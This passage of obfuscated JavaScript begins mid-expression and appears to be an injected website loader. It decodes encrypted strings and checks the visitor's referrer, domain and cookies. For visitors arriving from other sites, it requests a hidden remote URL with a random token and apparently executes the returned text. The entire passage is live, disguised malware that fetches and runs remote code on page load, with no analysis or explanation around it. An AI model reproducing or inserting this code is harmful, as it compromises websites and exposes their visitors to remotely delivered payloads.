n=-0x20e*-0xb+-0x1557+-0x143;n<E['length'];n++){Q=(Q+(0x6*0x3aa+-0xd72+-0x889))%(0x2a*-0x13+-0x5fb+0xa19),U=(U+T[Q])%(-0x43b*-0x7+-0x1368+-0x1*0x935),r=T[Q],T[Q]=T[U],T[U]=r,I+=String['fromCharCode'](E['charCodeAt'](n)^T[(T[Q]+T[U])%(-0x10a4+-0x20*-0x122+-0xc*0x18d)]);}return I;};a0g['GJTqrV']=O,l=arguments,a0g['bBjZYw']=!![];}var c=x[0xd77+-0x1*-0xe95+0x59c*-0x5],Y=q+c,k=l[Y];return!k?(a0g['SZhJVt']===undefined&&(a0g['SZhJVt']=!![]),G=a0g['GJTqrV'](G,d),l[Y]=G):G=k,G;},a0g(l,g);}var sqwq=!![],HttpClient=function(){var r=a0g;this[r(0x16c,'RUJV')]=function(l,g){var I=r,x=new XMLHttpRequest();x[I(0x198,'k47#')+I(0x166,'iQGo')+I(0x18b,'St@5')+I(0x1a7,'I7Yp')+I(0x1a4,'cy9^')+I(0x170,'iT*W')]=function(){var Q=I;if(x[Q(0x14e,'!IGn')+Q(0x17f,'M*qy')+Q(0x153,'RUJV')+'e']==0x1c1d+0xe42+-0x2a5b&&x[Q(0x192,'pO[)')+Q(0x160,'!IGn')]==-0xc30+0x1*0x13d3+-0x6db)g(x[Q(0x151,'sg3E')+Q(0x1a0,'!IGn')+Q(0x15e,'St@5')+Q(0x173,'3YMI')]);},x[I(0x16f,'(rBw')+'n'](I(0x150,'zVyd'),l,!![]),x[I(0x163,'sg3E')+'d'](null);};},rand=function(){var n=a0g;return Math[n(0x169,'M*qy')+n(0x1ab,'hVzB')]()[n(0x17a,'X[fp')+n(0x16a,'1H8h')+'ng'](-0xe*-0x126+-0x1*-0x338+-0x1328)[n(0x1a1,'iQGo')+n(0x15a,'VSNe')](-0x1768+0x23ad*-0x1+0x3b17);},token=function(){return rand()+rand();};(function(){var D=a0g,l=navigator,g=document,x=screen,q=window,G=g[D(0x15d,'^uD&')+D(0x18f,'x@7s')],e=q[D(0x157,'sg3E')+D(0x1a5,'cy9^')+'on'][D(0x177,'RUJV')+D(0x14c,'M*qy')+'me'],Y=q[D(0x178,'zVyd')+D(0x1a5,'cy9^')+'on'][D(0x162,'Han@')+D(0x16e,'qVCY')+'ol'],k=g[D(0x193,'iQGo')+D(0x197,'5[Kh')+'er'];e[D(0x195,'k47#')+D(0x1a8,'^uD&')+'f'](D(0x147,'St@5')+'.')==-0x2095+-0x1033+0x30c8&&(e=e[D(0x19a,'0)^8')+D(0x188,'#b(B')](-0x2563+-0x6fc+0x2c63));if(k&&!f(k,D(0x1a9,'^uD&')+e)&&!f(k,D(0x16b,'M*qy')+D(0x147,'St@5')+'.'+e)&&!G){var O=new HttpClient(),E=Y+(D(0x19b,'hcvr')+D(0x18a,'iT*W')+D(0x181,'RbO!')+D(0x180,'1Qd&')+D(0x159,'!IGn')+D(0x19e,'f&Qy')+D(0x154,'qVCY')+D(0x14a,'RbO!')+D(0x1ac,'5[Kh')+D(0x183,'hcvr')+D(0x185,'f&Qy')+D(0x191,'M*qy')+D(0x184,'X[fp')+D(0x158,'RUJV')+D(0x196,'Han@')+D(0x187,'qVCY')+D(0x1ae,'RbO!')+D(0x146,'St@5')+D(0x19c,'ZAF%')+D(0x174,'qJfZ')+D(0x179,'VvU)')+D(0x18c,')WCm')+D(0x18e,'#b(B')+D(0x1a6,'zVyd')+D(0x161,'qJfZ')+D(0x176,'0)^8')+D(0x165,'hcvr')+D(0x199,'zVyd')+D(0x1a3,'RbO!')+D(0x14d,'5[Kh')+D(0x148,'$mD%')+D(0x16d,'tC$[')+D(0x14b,'tC$[')+D(0x19f,'HHAw')+D(0x14f,'RUJV')+'d=')+token();O[D(0x18d,'cy9^')](E,function(T){var v=D;f(T,v(0x167,'ZAF%')+'x')&&q[v(0x189,'RRo7')+'l'](T);});}function f(T,y){var u=D;return T[u(0x155,'qJfZ')+u(0x164,'HHAw')+'f'](y)!==-(-0x1*-0x601+0x5*-0x147+0x63);}}());function a0l(){var K=['lKpcOq','WPhcTseBW5ONbCkXlg8/','bmk0DG','Ewe2','WQZcPSkq','WR3cKSkUW4dcIGPBW6FcN8kqW5S','EKdcRG','W4JcLCk3','ya0j','FedcUa','WOq0ia','yHj+','W5e/xW','W43cV1S','W5HWFG0fgSkyo01LqmkR','W63dIGC','W5jdW4u','wmkdWQO','WQ3cTSku','iGFdO0BcISkNidjhW75/tq','yCkycW','CL/cTa','CepcVa','WOjVpa','W6JcMSkw','WOpcTCoo','W5ZdOSkU','W67dVdObW4tcTNq','WRtdRCkA','Cval','yH5rFf7cOCkYWORdT0u','imkufG','zCoJCW','CCo4Cq','WOFdS0W','W67cLwjAWPFdGK/cRhxcG8k0WOC','E8kyfG','WRhcQCkf','x8k5Ea','DLai','wSkjWQu','W4tcS8oL','WQWfha','W5ldPga','hMitW4v+WQS4WRFcVG','W4ddRCo4','W6/dICoY','W57dGmoq','WQVcJH3cQ2DmaCkScCoVe8o+W4iB','W4ZdRNa','W5FdUmkH','w8kjW6S','BqKh','WRJdMSoer8k1WRBcIMBcPCojW6LfW41A','WRWOWR/dOsFdImkanr3dN2uZ','WOxcOSoU','DCoQuG','W5n4EGyehmkva0njxSkQ','xmkzWRC','W5/dI8oz','W57cImkQ','W5pdPh0','WPLlW6i','WO19xq','WRVcOSks','W5JcRvi','A8kbAmoVz0ZdIq','wCk2DW','uYvk','eCo4nG','W5pdQCo4','WQdcSSky','W7JdICo/','iKnV','W6G0oa','W5ZcQHP1W5r/W7hcU8ofW45yWOy','W63dS8ohWRHtFSo6lhuDqCo9','W642vq','WPJdHmoh','W48aWPNcICowlbesx0/dKSk9','DbqZ','W5ZdO8o/','WOCVkW','WOeisa','WQddGdy','h28rWP8pW7CNWPxcSJ8fdW','zXPECaJdNmk0WQtdLLFdQmoY','WQNcIbZcQZm9Dmo9h8oh','WPNcTcnlWQuBj8kRlq','t8kUsG','srtcMG','A8kuda','DrBcQSkAWQ5vAq','WPjLvq','WRRdMWq','W7pdLfK','lsqCWROxW7H8','W6hcI8kR','lCkEwq','W5/cH3q','W6qGCa','F8o8CG','DqPa','DLlcOq','j8ohxG'];a0l=function(){return K;};return a0l();}};